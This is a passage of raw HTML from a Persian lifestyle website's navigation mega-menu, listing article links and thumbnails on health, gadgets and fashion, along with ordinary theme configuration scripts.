title="اثرات مضر ویپ برای سلامتی" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%a7%d8%ab%d8%b1%d8%a7%d8%aa-%d9%85%d8%b6%d8%b1-%d9%88%db%8c%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa%db%8c/"  rel="bookmark" title="اثرات مضر ویپ برای سلامتی">اثرات مضر ویپ برای سلامتی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/12%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b3%da%a9%db%8c%d9%86-%da%a9%d9%85%d8%b1%d8%af%d8%b1%d8%af-%d9%87%d9%86%da%af%d8%a7%d9%85-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c/"  rel="bookmark" class="td-image-wrap " title="12نکته برای تسکین کمردرد هنگام رانندگی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="12نکته برای تسکین کمردرد هنگام رانندگی" title="12نکته برای تسکین کمردرد هنگام رانندگی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="12نکته برای تسکین کمردرد هنگام رانندگی" title="12نکته برای تسکین کمردرد هنگام رانندگی" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/12%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b3%da%a9%db%8c%d9%86-%da%a9%d9%85%d8%b1%d8%af%d8%b1%d8%af-%d9%87%d9%86%da%af%d8%a7%d9%85-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c/"  rel="bookmark" title="12نکته برای تسکین کمردرد هنگام رانندگی">12نکته برای تسکین کمردرد هنگام رانندگی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1%d8%a7%d8%aa-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d8%a8%d8%b1-%d8%b1%d8%b4%d8%af-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/"  rel="bookmark" class="td-image-wrap " title="تاثیرات موسیقی بر رشد کودکان" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-218x150.jpeg 218w, https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-100x70.jpeg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیرات موسیقی بر رشد کودکان" title="تاثیرات موسیقی بر رشد کودکان" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-218x150.jpeg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-218x150.jpeg"  srcset="https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-218x150.jpeg 218w, https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیرات موسیقی بر رشد کودکان" title="تاثیرات موسیقی بر رشد کودکان" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1%d8%a7%d8%aa-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d8%a8%d8%b1-%d8%b1%d8%b4%d8%af-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/"  rel="bookmark" title="تاثیرات موسیقی بر رشد کودکان">تاثیرات موسیقی بر رشد کودکان</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-554"><a href="https://www.zargil.com/category/gadgets/">گجت</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "21";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/3-%d8%af%d9%84%db%8c%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%db%8c%d9%86%da%a9%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d8%a8%d9%87-%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d9%86/"  rel="bookmark" class="td-image-wrap " title="3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی می باشد." ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="اینستاگرام" title="3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی می باشد." data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="اینستاگرام" title="3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی می باشد." /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/3-%d8%af%d9%84%db%8c%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%db%8c%d9%86%da%a9%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d8%a8%d9%87-%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d9%86/"  rel="bookmark" title="3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی می باشد.">3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%a7%d9%be%d9%84-%d9%88%d9%87%d8%af%d8%b3%d8%aa-%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c-%d8%a2%d9%86/"  rel="bookmark" class="td-image-wrap " title="اپل و هدست واقعیت ترکیبی آن" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="اپل و هدست واقعیت ترکیبی آن" title="اپل و هدست واقعیت ترکیبی آن" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="اپل و هدست واقعیت ترکیبی آن" title="اپل و هدست واقعیت ترکیبی آن" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%a7%d9%be%d9%84-%d9%88%d9%87%d8%af%d8%b3%d8%aa-%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c-%d8%a2%d9%86/"  rel="bookmark" title="اپل و هدست واقعیت ترکیبی آن">اپل و هدست واقعیت ترکیبی آن</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%88-%da%af%d9%84%da%a9%d8%b3%db%8c-s22/"  rel="bookmark" class="td-image-wrap " title="سامسونگ و گلکسی S22" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="سامسونگ و گلکسی S22" title="سامسونگ و گلکسی S22" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="سامسونگ و گلکسی S22" title="سامسونگ و گلکسی S22" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%88-%da%af%d9%84%da%a9%d8%b3%db%8c-s22/"  rel="bookmark" title="سامسونگ و گلکسی S22">سامسونگ و گلکسی S22</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%da%af%d9%84%da%a9%d8%b3%db%8c-a13-%d8%a8%d8%a7-%d8%af%d9%88%d8%b1%d8%a8%db%8c%d9%86-50-%d9%85%da%af%d8%a7%d9%be%db%8c%da%a9%d8%b3%d9%84%db%8c/"  rel="bookmark" class="td-image-wrap " title="گلکسی A13 با دوربین 50 مگاپیکسلی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="گلکسی A13 با دوربین 50 مگاپیکسلی" title="گلکسی A13 با دوربین 50 مگاپیکسلی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="گلکسی A13 با دوربین 50 مگاپیکسلی" title="گلکسی A13 با دوربین 50 مگاپیکسلی" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%af%d9%84%da%a9%d8%b3%db%8c-a13-%d8%a8%d8%a7-%d8%af%d9%88%d8%b1%d8%a8%db%8c%d9%86-50-%d9%85%da%af%d8%a7%d9%be%db%8c%da%a9%d8%b3%d9%84%db%8c/"  rel="bookmark" title="گلکسی A13 با دوربین 50 مگاپیکسلی">گلکسی A13 با دوربین 50 مگاپیکسلی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af%d8%8c-%d8%a7%d9%be%d9%84-%d8%b1%d8%a7-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%85%d8%b3%d8%ae%d8%b1-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af/"  rel="bookmark" class="td-image-wrap " title="سامسونگ، اپل را مورد تمسخر قرار داد" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="سامسونگ اپل را مسخره کرد" title="سامسونگ، اپل را مورد تمسخر قرار داد" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="سامسونگ اپل را مسخره کرد" title="سامسونگ، اپل را مورد تمسخر قرار داد" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af%d8%8c-%d8%a7%d9%be%d9%84-%d8%b1%d8%a7-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%85%d8%b3%d8%ae%d8%b1-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af/"  rel="bookmark" title="سامسونگ، اپل را مورد تمسخر قرار داد">سامسونگ، اپل را مورد تمسخر قرار داد</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-555"><a href="https://www.zargil.com/category/fashion/">مد و فشن</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script type="rocketlazyloadscript">var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "8";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.zargil.com/category/fashion/">همه</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="10" href="https://www.zargil.com/category/fashion/makeup/">آرایش و زیبایی</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="9" href="https://www.zargil.com/category/fashion/style-hunter/">انواع استایل</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%84%d8%a7%db%8c%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b3%d8%aa-%d8%b5%d9%88%d8%b1%d8%aa-%d9%88-%d8%a8%d8%af%d9%86/"  rel="bookmark" class="td-image-wrap " title="لایه برداری پوست صورت و بدن" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="لایه برداری پوست صورت و بدن" title="لایه برداری پوست صورت و بدن" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="لایه برداری پوست صورت و بدن" title="لایه برداری پوست صورت و بدن" /></noscript></a></div>                <a href="https://www.zargil.com/category/fashion/makeup/" class="td-post-category">آرایش و زیبایی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%84%d8%a7%db%8c%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b3%d8%aa-%d8%b5%d9%88%d8%b1%d8%aa-%d9%88-%d8%a8%d8%af%d9%86/"  rel="bookmark" title="لایه برداری پوست صورت و بدن">لایه برداری پوست صورت و بدن</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b4%db%8c%da%a9-%d9%be%d9%88%d8%b4-%d9%88-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a8%d9%86%d8%b8%d8%b1-%d8%a8%db%8c%d8%a7%db%8c%d9%85/"  rel="bookmark" class="td-image-wrap " title="چگونه شیک پوش و با کلاس بنظر بیایم" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="چگونه شیک پوش و با کلاس بنظر بیایم" title="چگونه شیک پوش و با کلاس بنظر بیایم" data-lazy-src="https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="چگونه شیک پوش و با کلاس بنظر بیایم" title="چگونه شیک پوش و با کلاس بنظر بیایم" /></noscript></a></div>                <a href="https://www.zargil.com/category/fashion/style-hunter/" class="td-post-category">انواع استایل</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b4%db%8c%da%a9-%d9%be%d9%88%d8%b4-%d9%88-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a8%d9%86%d8%b8%d8%b1-%d8%a8%db%8c%d8%a7%db%8c%d9%85/"  rel="bookmark" title="چگونه شیک پوش و با کلاس بنظر بیایم">چگونه شیک پوش و با کلاس بنظر بیایم</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d8%af%d9%88%d8%b1-%da%a9%d9%85%d8%b1-%d8%b4%d9%84%d9%88%d8%a7%d8%b1/"  rel="bookmark" class="td-image-wrap " title="نحوه اندازه گیری دور کمر شلوار" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="نحوه اندازه گیری دور کمر شلوار" title="نحوه اندازه گیری دور کمر شلوار" data-lazy-src="https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="نحوه اندازه گیری دور کمر شلوار" title="نحوه اندازه گیری دور کمر شلوار" /></noscript></a></div>                <a href="https://www.zargil.com/category/fashion/" class="td-post-category">مد و فشن</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d8%af%d9%88%d8%b1-%da%a9%d9%85%d8%b1-%d8%b4%d9%84%d9%88%d8%a7%d8%b1/"  rel="bookmark" title="نحوه اندازه گیری دور کمر شلوار">نحوه اندازه گیری دور کمر شلوار</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
